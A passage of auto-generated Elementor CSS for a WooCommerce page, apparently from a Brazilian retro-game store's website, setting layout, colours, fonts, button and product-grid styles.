border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-2313b31:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-29278 .elementor-element.elementor-element-2313b31 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(123,145,212,0.25) 0%, rgba(123,145,212,0) 100%);}.elementor-29278 .elementor-element.elementor-element-2313b31 > .elementor-element-populated, .elementor-29278 .elementor-element.elementor-element-2313b31 > .elementor-element-populated > .elementor-background-overlay, .elementor-29278 .elementor-element.elementor-element-2313b31 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-29278 .elementor-element.elementor-element-2313b31 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29278 .elementor-element.elementor-element-2313b31 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-0d89412 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2em 0em 2em 0em;}.elementor-29278 .elementor-element.elementor-element-0d89412{text-align:center;}.elementor-29278 .elementor-element.elementor-element-0d89412 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:32px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:1.5em;letter-spacing:1px;color:#ffffff;}.elementor-29278 .elementor-element.elementor-element-19d5f84{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;text-align:center;}.elementor-29278 .elementor-element.elementor-element-19d5f84 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-29278 .elementor-element.elementor-element-19d5f84 img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-29278 .elementor-element.elementor-element-6e23211{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;text-align:center;}.elementor-29278 .elementor-element.elementor-element-6e23211 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-29278 .elementor-element.elementor-element-6e23211 img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-29278 .elementor-element.elementor-element-4155eda{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;text-align:center;}.elementor-29278 .elementor-element.elementor-element-4155eda > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-29278 .elementor-element.elementor-element-4155eda img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-29278 .elementor-element.elementor-element-cb4cb59{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;text-align:center;}.elementor-29278 .elementor-element.elementor-element-cb4cb59 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-29278 .elementor-element.elementor-element-cb4cb59 img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-29278 .elementor-element.elementor-element-bcdb5ee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 5em 0em 0em;}.elementor-29278 .elementor-element.elementor-element-bcdb5ee{z-index:1;text-align:left;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;line-height:1.95em;color:rgba(255,255,255,0.77);}.elementor-29278 .elementor-element.elementor-element-6f3fabf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-6f3fabf:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-6f3fabf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E394F;}.elementor-29278 .elementor-element.elementor-element-6f3fabf{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:30px 0px 30px 0px;}.elementor-29278 .elementor-element.elementor-element-6f3fabf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-886c8b8 > .elementor-widget-container{background-color:#222A3B00;}.elementor-29278 .elementor-element.elementor-element-886c8b8{text-align:left;}.elementor-29278 .elementor-element.elementor-element-886c8b8 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:40px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:1.5em;letter-spacing:1px;color:#ffffff;}.elementor-29278 .elementor-element.elementor-element-31f8853 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-31f8853{z-index:1;text-align:left;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;line-height:1.95em;color:rgba(255,255,255,0.88);}.elementor-29278 .elementor-element.elementor-element-0dc9816.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-0dc9816.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-0dc9816.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-0dc9816.elementor-wc-products ul.products li.product .price{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-0dc9816.elementor-wc-products ul.products li.product .price ins{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-0dc9816.elementor-wc-products ul.products li.product .price ins .amount{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-0dc9816.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-29278 .elementor-element.elementor-element-c84e0de.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-c84e0de.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-c84e0de.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-c84e0de.elementor-wc-products ul.products li.product .price{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-c84e0de.elementor-wc-products ul.products li.product .price ins{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-c84e0de.elementor-wc-products ul.products li.product .price ins .amount{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-c84e0de.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-29278 .elementor-element.elementor-element-4f24371 .elementor-button{background-color:#FFFFFF00;font-family:"Sora", Sans-serif;font-size:16px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:50px 50px 50px 50px;padding:18px 35px 18px 35px;}.elementor-29278 .elementor-element.elementor-element-4f24371 .elementor-button:hover, .elementor-29278 .elementor-element.elementor-element-4f24371 .elementor-button:focus{background-color:#FFFFFF;color:#111013;}.elementor-29278 .elementor-element.elementor-element-4f24371 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-4f24371 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-29278 .elementor-element.elementor-element-4f24371 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-29278 .elementor-element.elementor-element-4f24371 .elementor-button:hover svg, .elementor-29278 .elementor-element.elementor-element-4f24371 .elementor-button:focus svg{fill:#111013;}.elementor-29278 .elementor-element.elementor-element-078822a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-078822a:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-078822a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-078822a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:60px 0px 30px 0px;}.elementor-29278 .elementor-element.elementor-element-078822a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-a230e5b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-29278 .elementor-element.elementor-element-a230e5b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(123,145,212,0.25) 0%, rgba(123,145,212,0) 100%);}.elementor-29278 .elementor-element.elementor-element-a230e5b > .elementor-element-populated, .elementor-29278 .elementor-element.elementor-element-a230e5b > .elementor-element-populated > .elementor-background-overlay, .elementor-29278 .elementor-element.elementor-element-a230e5b > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-29278 .elementor-element.elementor-element-a230e5b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:32px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-a230e5b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-0dd635a{text-align:center;}.elementor-29278 .elementor-element.elementor-element-0dd635a img{width:99px;}.elementor-29278 .elementor-element.elementor-element-547ee5e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 1em 0em;}.elementor-29278 .elementor-element.elementor-element-547ee5e{text-align:center;}.elementor-29278 .elementor-element.elementor-element-547ee5e .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:33px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:1.5em;letter-spacing:1px;color:#ffffff;}.elementor-29278 .elementor-element.elementor-element-eb5a161{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-29278 .elementor-element.elementor-element-eb5a161 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-29278 .elementor-element.elementor-element-eb5a161 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-29278 .elementor-element.elementor-element-6623ced{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-29278 .elementor-element.elementor-element-6623ced > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-29278 .elementor-element.elementor-element-6623ced .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-29278 .elementor-element.elementor-element-a9e5b36{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-29278 .elementor-element.elementor-element-a9e5b36 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-29278 .elementor-element.elementor-element-a9e5b36 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-29278 .elementor-element.elementor-element-544a664{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-29278 .elementor-element.elementor-element-544a664 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-29278 .elementor-element.elementor-element-544a664 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-29278 .elementor-element.elementor-element-9054cdf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 5em 0em 0em;}.elementor-29278 .elementor-element.elementor-element-9054cdf{z-index:1;text-align:left;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;line-height:1.95em;color:rgba(255,255,255,0.77);}.elementor-29278 .elementor-element.elementor-element-c178a5e:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-c178a5e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-c178a5e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:32px 0px 32px 0px;}.elementor-29278 .elementor-element.elementor-element-c178a5e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-4b7207b img{width:40%;}.elementor-29278 .elementor-element.elementor-element-268170f:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-268170f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-268170f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:32px 0px 32px 0px;}.elementor-29278 .elementor-element.elementor-element-268170f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-89e5d71 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-89e5d71{z-index:1;text-align:left;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;line-height:1.95em;color:rgba(255,255,255,0.88);}.elementor-29278 .elementor-element.elementor-element-14e2007:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-29278 .elementor-element.elementor-element-14e2007 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(123,145,212,0.25) 0%, rgba(123,145,212,0) 100%);}.elementor-29278 .elementor-element.elementor-element-14e2007 > .elementor-element-populated, .elementor-29278 .elementor-element.elementor-element-14e2007 > .elementor-element-populated > .elementor-background-overlay, .elementor-29278 .elementor-element.elementor-element-14e2007 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-29278 .elementor-element.elementor-element-14e2007 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29278 .elementor-element.elementor-element-14e2007 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-046a4d2 > .elementor-widget-container{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-046a4d2 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-29278 .elementor-element.elementor-element-dc39d2c > .elementor-widget-container{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-dc39d2c .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-29278 .elementor-element.elementor-element-9ea48da > .elementor-widget-container{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-9ea48da .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-29278 .elementor-element.elementor-element-a665310 > .elementor-widget-container{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-a665310 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-29278 .elementor-element.elementor-element-f9909e9 .elementor-button{background-color:#FFFFFF00;font-family:"Sora", Sans-serif;font-size:16px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:50px 50px 50px 50px;padding:18px 35px 18px 35px;}.elementor-29278 .elementor-element.elementor-element-f9909e9 .elementor-button:hover, .elementor-29278 .elementor-element.elementor-element-f9909e9 .elementor-button:focus{background-color:#FFFFFF;color:#111013;}.elementor-29278 .elementor-element.elementor-element-f9909e9 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-f9909e9 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-29278 .elementor-element.elementor-element-f9909e9 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-29278 .elementor-element.elementor-element-f9909e9 .elementor-button:hover svg, .elementor-29278 .elementor-element.elementor-element-f9909e9 .elementor-button:focus svg{fill:#111013;}.elementor-29278 .elementor-element.elementor-element-396b416 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-396b416:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-396b416 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E394F;}.elementor-29278 .elementor-element.elementor-element-396b416{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:64px 0px 64px 0px;}.elementor-29278 .elementor-element.elementor-element-396b416 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-72c3dd2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-72c3dd2{text-align:left;}.elementor-29278 .elementor-element.elementor-element-72c3dd2 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:30px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:1.5em;letter-spacing:1px;color:#ffffff;}.elementor-29278 .elementor-element.elementor-element-23b6402 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-23b6402{z-index:1;text-align:left;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;line-height:1.95em;color:rgba(255,255,255,0.88);}.elementor-29278 .elementor-element.elementor-element-9cc1f6b.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-9cc1f6b.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-9cc1f6b.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-9cc1f6b.elementor-wc-products ul.products li.product .price{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-9cc1f6b.elementor-wc-products ul.products li.product .price ins{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-9cc1f6b.elementor-wc-products ul.products li.product .price ins .amount{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-9cc1f6b.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-29278 .elementor-element.elementor-element-c6eb874.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-c6eb874.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-c6eb874.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-c6eb874.elementor-wc-products ul.products li.product .price{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-c6eb874.elementor-wc-products ul.products li.product .price ins{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-c6eb874.elementor-wc-products ul.products li.product .price ins .amount{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-c6eb874.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-29278 .elementor-element.elementor-element-3c2c93f .elementor-button{background-color:#FFFFFF00;font-family:"Sora", Sans-serif;font-size:16px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:50px 50px 50px 50px;padding:18px 35px 18px 35px;}.elementor-29278 .elementor-element.elementor-element-3c2c93f .elementor-button:hover, .elementor-29278 .elementor-element.elementor-element-3c2c93f .elementor-button:focus{background-color:#FFFFFF;color:#111013;}.elementor-29278 .elementor-element.elementor-element-3c2c93f > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-3c2c93f .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-29278 .elementor-element.elementor-element-3c2c93f .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-29278 .elementor-element.elementor-element-3c2c93f .elementor-button:hover svg, .elementor-29278 .elementor-element.elementor-element-3c2c93f .elementor-button:focus svg{fill:#111013;}.elementor-29278 .elementor-element.elementor-element-39c35d8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-39c35d8:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-39c35d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E394F;}.elementor-29278 .elementor-element.elementor-element-39c35d8{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:64px 0px 10px 0px;}.elementor-29278 .elementor-element.elementor-element-39c35d8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-05eadec > .elementor-widget-container{background-color:#222A3B00;}.elementor-29278 .elementor-element.elementor-element-05eadec{text-align:left;}.elementor-29278 .elementor-element.elementor-element-05eadec .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:40px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:1.5em;letter-spacing:1px;color:#ffffff;}.elementor-29278 .elementor-element.elementor-element-86a26db > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-86a26db{z-index:1;text-align:left;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;line-height:1.95em;color:rgba(255,255,255,0.88);}.elementor-29278 .elementor-element.elementor-element-5cf62fb.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-5cf62fb.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-5cf62fb.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-5cf62fb.elementor-wc-products ul.products li.product .price{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-5cf62fb.elementor-wc-products ul.products li.product .price ins{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-5cf62fb.elementor-wc-products ul.products li.product .price ins .amount{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-5cf62fb.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-29278 .elementor-element.elementor-element-d598761.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-d598761.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-d598761.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-d598761.elementor-wc-products ul.products li.product .price{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-d598761.elementor-wc-products ul.products li.product .price ins{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-d598761.elementor-wc-products ul.products li.product .price ins .amount{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-d598761.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-29278 .elementor-element.elementor-element-745616b .elementor-button{background-color:#FFFFFF00;font-family:"Sora", Sans-serif;font-size:16px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:50px 50px 50px 50px;padding:18px 35px 18px 35px;}.elementor-29278 .elementor-element.elementor-element-745616b .elementor-button:hover, .elementor-29278 .elementor-element.elementor-element-745616b .elementor-button:focus{background-color:#FFFFFF;color:#111013;}.elementor-29278 .elementor-element.elementor-element-745616b > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-745616b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-29278 .elementor-element.elementor-element-745616b .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-29278 .elementor-element.elementor-element-745616b .elementor-button:hover svg, .elementor-29278 .elementor-element.elementor-element-745616b .elementor-button:focus svg{fill:#111013;}.elementor-29278 .elementor-element.elementor-element-a8d93bb.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-a8d93bb.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-a8d93bb.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-a8d93bb.elementor-wc-products ul.products li.product .price{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-a8d93bb.elementor-wc-products ul.products li.product .price ins{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-a8d93bb.elementor-wc-products ul.products li.product .price ins .amount{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-a8d93bb.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-29278 .elementor-element.elementor-element-44f632f:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-44f632f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/banner_pag_principal_2025.webp");background-position:0px -92px;background-repeat:no-repeat;background-size:100% auto;}.elementor-29278 .elementor-element.elementor-element-44f632f > .elementor-background-overlay{background-color:#000000;opacity:0.54;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-44f632f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25em 0em 2em 0em;}.elementor-29278 .elementor-element.elementor-element-d4cbf81:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-d4cbf81 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E394F;}.elementor-29278 .elementor-element.elementor-element-d4cbf81{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 0em 0em;}.elementor-29278 .elementor-element.elementor-element-d4cbf81 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-f74f063:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-29278 .elementor-element.elementor-element-f74f063 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(107,127,186,0.4) 0%, rgba(107,127,186,0) 100%);}.elementor-29278 .elementor-element.elementor-element-f74f063 > .elementor-element-populated, .elementor-29278 .elementor-element.elementor-element-f74f063 > .elementor-element-populated > .elementor-background-overlay, .elementor-29278 .elementor-element.elementor-element-f74f063 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-29278 .elementor-element.elementor-element-f74f063 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 1em 1em 1em;}.elementor-29278 .elementor-element.elementor-element-f74f063 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-10d51e6:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-10d51e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E394F;}.elementor-29278 .elementor-element.elementor-element-10d51e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;}.elementor-29278 .elementor-element.elementor-element-10d51e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-29278 .elementor-element.elementor-element-fb25123.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29278 .elementor-element.elementor-element-fb25123.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-2d8c358{width:100%;max-width:100%;}.elementor-29278 .elementor-element.elementor-element-2d8c358 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-2d8c358 img{opacity:1;filter:brightness( 31% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );transition-duration:0.3s;}.elementor-29278 .elementor-element.elementor-element-beaaa90:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-beaaa90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E394F;}.elementor-29278 .elementor-element.elementor-element-beaaa90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29278 .elementor-element.elementor-element-beaaa90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-12a314a{--spacer-size:25px;}@media(min-width:768px){.elementor-29278 .elementor-element.elementor-element-ff6ac94{width:100%;}.elementor-29278 .elementor-element.elementor-element-06be3de{width:30.789%;}.elementor-29278 .elementor-element.elementor-element-14e2007{width:69.211%;}}@media(max-width:1024px) and (min-width:768px){.elementor-29278 .elementor-element.elementor-element-fb25123{width:10%;}}@media(min-width:1025px){.elementor-29278 .elementor-element.elementor-element-44f632f:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-44f632f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-29278 .elementor-element.elementor-element-79b2059a > 